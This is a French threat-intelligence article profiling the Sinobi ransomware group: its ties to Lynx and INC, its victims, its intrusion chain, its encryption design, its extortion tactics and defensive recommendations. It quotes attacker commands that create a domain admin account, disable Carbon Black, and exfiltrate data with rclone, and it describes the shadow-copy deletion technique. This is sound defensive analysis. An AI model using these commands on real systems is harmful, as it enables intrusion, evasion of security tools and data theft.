Apparu mi-2025, le groupe Sinobi s’est rapidement imposé comme un acteur majeur du paysage ransomware par son approche disciplinée et son exécution technique sophistiquée. Contrairement aux opérations RaaS ouvertes qui recrutent massivement, Sinobi privilégie un modèle hybride restreint, combinant des opérateurs internes et des affiliés soigneusement sélectionnés. Cette stratégie lui confère une maîtrise opérationnelle centralisée tout en bénéficiant d’une capacité de déploiement distribuée.

Table des matières

ToggleUne filiation directe avec Lynx et INC ransomware

L’émergence de Sinobi ne relève pas du hasard. Les chercheurs en sécurité ont établi des liens techniques solides entre ce nouveau groupe et l’écosystème Lynx ransomware, lui-même considéré comme un successeur du ransomware INC. Cette filiation s’inscrit dans une tendance observée depuis plusieurs années : les groupes ransomware établis ne disparaissent pas véritablement, mais évoluent sous de nouvelles identités tout en conservant leur expertise technique et leurs connexions dans l’underground cybercriminel.



Les similitudes entre Sinobi et Lynx sont multiples. L’analyse comparative révèle des chevauchements significatifs dans le code des binaires ransomware, une structure quasi identique des sites de fuite de données, et des méthodologies opérationnelles similaires en matière de double extorsion.



Cette généalogie criminelle remonte à début mai 2024, lorsque le code source d’INC ransomware a été mis en vente sur des forums underground russophones par un acteur utilisant le pseudonyme « salfetka » pour une somme de 300 000 $. Lynx est largement suspecté d’avoir alors acquis ce code source Bien que ce dernier soit resté très actif tout au long de 2025 avec près de 300 victimes recensées, l’émergence de Sinobi en juillet 2025 suggère une possible diversification ou fragmentation de l’écosystème Lynx plutôt qu’un remplacement direct, les deux groupes partageant des similitudes techniques marquées.

Profil des victimes et géographie des attaques

Sinobi ne semble guidé par aucune idéologie particulière et adopte une approche purement financière. Le groupe cible des organisations de taille moyenne à grande à faible tolérance aux temps d’arrêt ou aux fuites de données. Les secteurs touchés incluent la fabrication, les services aux entreprises, la santé, les services financiers et l’éducation.

Géographiquement, les États-Unis représentent la majorité écrasante des victimes, avec une activité secondaire au Canada, en Australie et dans d’autres pays alliés. Le groupe évite délibérément les cibles susceptibles de déclencher une réponse politique ou policière intense, notamment les agences gouvernementales et les entités situées en Europe de l’Est. Cette prudence tactique reflète une volonté de maximiser les gains tout en minimisant les risques de représailles majeures.



En janvier 2026, Sinobi comptabilise 215 victimes répertoriées sur son site de fuite. Le groupe a démontré une évolution sectorielle notable avec une intensification du ciblage du secteur de la santé (Cardiovascular Medical Group of Southern California, American Health), tout en diversifiant ses opérations vers des cabinets professionnels (architecture, dentaire) et même des organisations religieuses. Cette évolution reflète une maturation du modèle d’affiliation où différents opérateurs sélectionnent leurs cibles selon leurs capacités d’accès spécifiques.

Méthodologie d’attaque et vecteur d’accès initial

L’attaque documentée par eSentire en août 2025 illustre parfaitement la méthodologie sophistiquée de Sinobi. L’accès initial s’est effectué via l’exploitation d’identifiants VPN SSL SonicWall compromis appartenant à un fournisseur de services managés (MSP). exploitant la vulnérabilité CVE-2024-53704 qui permet un contournement d’authentification par manipulation inappropriée des cookies de session. Dans le cas de cette attaque, ces identifiants disposaient de privilèges excessifs, incluant des droits d’administrateur de domaine, offrant ainsi un accès direct au serveur de fichiers de la victime via RDP.

Une fois à l’intérieur du réseau, les attaquants ont créé de nouveaux comptes administrateurs locaux via des commandes telles que net user Assistance /add et net localgroup "domain admins" Assistance /add, établissant ainsi une persistance et facilitant le mouvement latéral à travers l’environnement. Le groupe déploie ensuite une combinaison d’outils légitimes détournés pour maintenir l’accès et préparer l’exfiltration. Cette utilisation d’outils légitimes complique considérablement la détection par les solutions de sécurité traditionnelles.

Avant de déployer le ransomware, Sinobi neutralise méthodiquement les défenses de sécurité. Dans le cas documenté par eSentire, les attaquants ont initialement tenté de désinstaller Carbon Black EDR via des commandes en ligne de commande et des utilitaires tiers comme Revo Uninstaller, sans succès. Ils ont finalement réussi en accédant aux codes de désinscription stockés sur des partages réseau, une découverte qui souligne l’importance critique de la sécurisation des informations sensibles même sur les ressources internes. Les commandes utilisées incluaient sc config cbdefense start= disabled et la modification du chemin binaire du service.

L’exfiltration des données s’effectue via RClone, un utilitaire légitime de transfert de fichiers cloud fréquemment détourné par les groupes ransomware. Les données ont été envoyées vers une infrastructure appartenant à ASN 215540 (Global Connectivity Solutions LLP), un hébergeur couramment observé dans les cyberattaques globales. La commande utilisée était : rclone.exe --config=c:\\programdata\\rclone-ssh.conf copy <SRC> remote:<DEST> --max-age=2y.

Le groupe déploie également un script léger de reconnaissance qui automatise le mouvement latéral et effectue des tâches d’évasion de sécurité supplémentaires. Ce script énumère les informations de domaine via des requêtes LDAP et Active Directory, localise les partages de fichiers, identifie les comptes privilégiés et vérifie la présence de solutions de sécurité endpoint susceptibles de perturber l’attaque ransomware.

Architecture technique du ransomware Sinobi



Le binaire ransomware Sinobi, souvent déployé sous un nom générique ou obfusqué comme bin.exe, utilise une combinaison de Curve-25519 pour l’échange de clés et AES-128-CTR pour le chiffrement symétrique des fichiers. Cette technique cryptographique, identique à celle utilisée par d’autres familles comme Babuk, rend la récupération des données impossible sans la clé privée Curve-25519 des attaquants.

Le processus de chiffrement est optimisé grâce à l’utilisation de multi-threading et de ports de complétion pour lire et écrire les fichiers efficacement. Chaque fichier est chiffré avec une clé unique générée via CryptGenRandom, un générateur de nombres pseudo-aléatoires cryptographiquement sécurisé, éliminant toute possibilité de prédiction ou de récupération des clés.



Avant le chiffrement proprement dit, le ransomware exécute plusieurs opérations destructrices visant à empêcher la récupération des données :

- suppression de tous les fichiers de la Corbeille via l’API

SHEmptyRecycleBinA; - énumération et montage de volumes cachés pour maximiser l’étendue des dommages ;

- suppression des copies shadow via une technique sophistiquée utilisant

DeviceIOControlavec le code de contrôleIOCTL_VOLSNAP_SET_MAX_DIFF_AREA_SIZE(0x53C028) et un buffer d’entrée de 0, redimensionnant effectivement l’espace pour les copies shadow à 0 et provoquant leur suppression par Windows.

Si l’option de ligne de commande --kill est spécifiée, le ransomware termine les processus suivants : sql, veeam, backup, exchange, java et notepad. Pour chaque fichier, il génère des clés Curve-25519 et utilise les API Restart Manager pour identifier et terminer les processus ayant des handles ouverts sur le fichier. Il crée également une ACE (Access Control Entry) accordant le SID “Everyone” avec GENERIC_ALL, garantissant le contrôle total du fichier avant le chiffrement.



Les fichiers chiffrés reçoivent l’extension .SINOBI et chaque répertoire contenant des fichiers chiffrés reçoit une note de rançon intitulée README.txt. Le fond d’écran du bureau est également modifié pour afficher le texte de la note de rançon, maximisant l’impact psychologique sur la victime.

Chaque fichier chiffré est complété par un footer (pied de page) contenant les métadonnées nécessaires au déchiffrement par les attaquants : la clé publique Curve-25519 du fichier victime, un identifiant magique “SINOBI”, la taille de découpage (0xF4240), et un booléen indiquant si le fichier a été chiffré dans son intégralité. Le décrypteur des attaquants extrait ces informations, calcule le secret partagé via l’échange de clés Diffie-Hellman avec leur clé privée Curve-25519, et l’utilise pour dériver la clé AES et le bloc de compteur nécessaires au déchiffrement.

Mécanismes d’extorsion et de pression

Dès son émergence, Sinobi a adopté un modèle de double extorsion (exfiltration de données sensibles avant le chiffrement). Le groupe opère un site de fuite hébergé sur Tor avec miroirs clearweb, présentant une conception simple mais efficace : liste des victimes, échantillons de données volées et compteur à rebours de sept jours créant un sentiment d’urgence. Les victimes sont contactées via la note de rançon incluant les URLs d’accès à ces plateformes.

Si les victimes ne réagissent pas dans le délai imparti, Sinobi intensifie la pression en publiant des échantillons de données, en contactant directement les employés ou clients de l’entreprise victime, et en menaçant d’exposer l’organisation à des risques réglementaires (GDPR, HIPAA, SEC). La note de rançon avertit également contre l’utilisation d’outils tiers et les risques de redémarrage.

Les négociations sont gérées par un ensemble restreint d’opérateurs centraux qui adaptent leurs tactiques à l’industrie et à la posture réglementaire de la victime, privilégiant la manipulation professionnelle plutôt que le chaos. Les montants de rançon spécifiques ne sont pas systématiquement divulgués publiquement, le groupe ciblant principalement des organisations de taille moyenne à grande où les temps d’arrêt opérationnels peuvent affecter significativement les revenus.

L’impact opérationnel sur les victimes est considérable : temps d’arrêt moyen de 2 à 4 semaines, exposition de données de violation incluant des dossiers financiers, de la propriété intellectuelle, des données clients et des fichiers RH. La complexité de récupération est aggravée par la suppression des copies shadow, la manipulation des sauvegardes et les dommages réputationnels causés par les publications de fuites.

Activité et évolution du groupe

Le nom Sinobi semble être une référence stylistique délibérée au terme japonais “shinobi”, qui désigne les ninjas dans la culture japonaise ancienne. Les communications internes précoces sur les forums du dark web montrent des affiliés utilisant des expressions comme “quiet in, quiet out”, renforçant l’idée que l’identité de marque vise à projeter une image de furtivité et de précision dignes des ninjas.

Malgré ce nom d’inspiration japonaise, les modèles de communication, les particularités linguistiques et les fenêtres d’activité indiquent des origines russes et d’Europe de l’Est. Les outils et négociations de Sinobi sont conduits principalement en russe et en anglais, sans aucune preuve suggérant une affiliation étatique. Il s’agit d’un groupe cybercriminel à motivation financière opérant au sein d’un écosystème régional familier.

Contrairement aux programmes RaaS ouverts permettant aux affiliés de s’inscrire ou de postuler librement, Sinobi s’appuie sur un réseau privé et vérifié de spécialistes connus du groupe ou introduits par des sources de confiance. Cette approche permet à Sinobi d’éviter les activités de recrutement visibles et réduit l’exposition du groupe à l’infiltration policière et limite les renseignements open-source (OSINT) disponibles. Le groupe ne divulgue publiquement ni règles opérationnelles, ni exigences pour les affiliés ou d’autres détails opérationnels.

Les chercheurs estiment que les opérateurs centraux maintiennent le code du ransomware et l’infrastructure basée sur Tor, conduisent les négociations, gèrent les schémas de blanchiment d’argent et d’encaissement, et font respecter les règles du groupe. Les affiliés, quant à eux, conduisent les attaques depuis l’intrusion jusqu’au déploiement du ransomware. Cette division des responsabilités est déduite de modèles observés dans les opérations de Sinobi, les notes de rançon, les structures de portail et les processus de négociation, bien qu’il n’y ait aucune confirmation publique de cette répartition des rôles et que la distribution exacte des revenus reste inconnue.

Sinobi tire pleinement parti de l’écosystème criminel : le groupe achète régulièrement des accès auprès de courtiers d’accès initial (IAB), loue l’infrastructure auprès de fournisseurs d’hébergement bulletproof, obtient des identifiants sur les marchés darknet, et s’associe occasionnellement avec des opérateurs de botnets pour la distribution de phishing. Leurs pratiques de blanchiment et d’encaissement sont indiscernables de celles utilisées par d’autres groupes majeurs comme Qilin et Akira.

L’infrastructure du groupe repose sur des ressources basées sur TOR, des forums du dark web et des services de messagerie chiffrée comme Telegram. Cette architecture rend difficile la visualisation et la capture des adresses IP des serveurs de commande et contrôle (C2).



Sinobi représente une menace ransomware en pleine expansion. Passant de 40 victimes en septembre 2025 à plus de 215 en janvier 2026, le groupe s’est positionné parmi les quatre opérateurs les plus actifs aux côtés de Lynx, Qilin et Akira en ce début d’année 2026. Malgré cette visibilité accrue, le groupe maintient une approche opérationnelle disciplinée, privilégiant un recrutement d’affiliés restreint et sélectif plutôt qu’une expansion non contrôlée, ce qui lui confère une résilience face aux tentatives d’infiltration.

Recommandations de protection

Face à la sophistication de Sinobi, les organisations doivent adopter une approche défensive multicouche qui adresse chaque étape de la chaîne d’attaque documentée. Les recommandations suivantes s’appuient sur les analyses techniques publiées par eSentire et d’autres chercheurs.

Sécuriser les accès distants et réduire la surface d’attaque : évitez d’attribuer des privilèges excessifs aux comptes d’accès à distance, particulièrement les utilisateurs VPN. Le cas d’intrusion documenté démontre comment la compromission d’identifiants VPN SSL SonicWall disposant de droits d’administrateur de domaine Active Directory a permis aux acteurs de la menace d’obtenir immédiatement un accès élevé aux infrastructures critiques. Implémentez un service complet de gestion des vulnérabilités avec une solution et un processus robustes de gestion des correctifs pour garantir que les systèmes sont à jour avec les derniers correctifs de sécurité, particulièrement avant de les exposer à Internet.

Protéger les informations sensibles de sécurité : évitez de stocker les codes de désinstallation de votre solution EDR dans des partages de fichiers et autres supports susceptibles de devenir accessibles à un attaquant. Dans l’incident documenté, les attaquants ont finalement réussi à désinstaller Carbon Black après avoir découvert les codes de désinscription stockés quelque part sur le serveur de fichiers, sur un lecteur mappé ou un partage réseau.

Configurer les protections anti-tampering : configurez les fonctionnalités anti-tampering dans vos politiques de sécurité endpoint, que ce soit Next-Gen AV (NGAV) ou EDR. Bien que non infaillibles, ces paramètres ajoutent une couche de défense supplémentaire contre les attaquants tentant de désactiver vos outils de sécurité.

Renforcer la gestion des identités : les organisations peuvent réduire significativement le risque en se concentrant sur la gestion des identifiants, la sensibilisation des employés, la surveillance proactive et les investissements continus dans les flux de sauvegarde, détection et réponse. Implémentez une segmentation réseau stricte pour limiter les possibilités de mouvement latéral en cas de compromission initiale

Surveiller les outils légitimes détournés : surveillez activement les connexions Cloudflared et SSHFS inattendues dans votre environnement, ces outils légitimes étant détournés par les attaquants pour maintenir leur accès et exfiltrer les données. La détection de transferts de fichiers via RClone vers des infrastructures suspectes (comme ASN 215540) peut signaler une exfiltration de données en cours.

Garantir la résilience des sauvegardes : les systèmes de sauvegarde doivent impérativement être isolés du réseau de production pour résister à la suppression systématique des copies shadow et à la désactivation des services de backup que Sinobi effectue avant tout chiffrement. Des tests de restauration réguliers garantiront l’efficacité réelle de cette ligne de défense ultime. La prévention et la réponse rapide sont actuellement les moyens les plus efficaces de se défendre contre cette menace.

Conclusion

Tous les indicateurs suggèrent que Sinobi continuera d’élargir sa base d’affiliés et pourrait développer des variantes en élargissant ses cibles. L’intensification observée du ciblage du secteur de la santé en janvier 2026 laisse présager une orientation stratégique durable vers des cibles à forte sensibilité réglementaire, maximisant ainsi l’effet de levier lors des négociations.

La filiation technique avec Lynx et INC ransomware démontre une fois de plus que les opérations ransomware établies ne disparaissent pas véritablement mais se réinventent sous de nouvelles formes, capitalisant sur l’expertise accumulée. Cette continuité illustre la professionnalisation continue de l’écosystème ransomware.

Pour les organisations, le message est clair : les défenses traditionnelles ne suffisent plus face à des adversaires qui combinent reconnaissance automatisée, manipulation de permissions, neutralisation des EDR et chiffrement cryptographiquement robuste. Une posture défensive proactive, combinant sécurisation des services exposés, protection des identités avec authentification multifacteur, détection comportementale des outils détournés et sauvegardes véritablement isolées, constitue désormais le minimum requis pour faire face à cette nouvelle génération de menaces.

Vous êtes victime d’un ransomware ? Contactez notre assistance 24/7. Nous apportons une réponse technique exclusive aux incidents ransomware, afin de vous aider à retrouver vos données et reprendre rapidement votre activité.

Sources :

- eSentire : Threat Actors Deploy Sinobi Ransomware via Compromised SonicWall SSL VPN Credentials

- Halcyon : Sinobi Threat Group Profile

- MOXFIVE : MOXFIVE Threat Actor Spotlight – Sinobi

- Barracuda : Sinobi: The bougie-exclusive ransomware group that wants to be a

- RansomLook : Sinobi group

- Ransomware live : Sinobi group

- BleepingComputer : INC ransomware source code selling on hacking forums for $300,000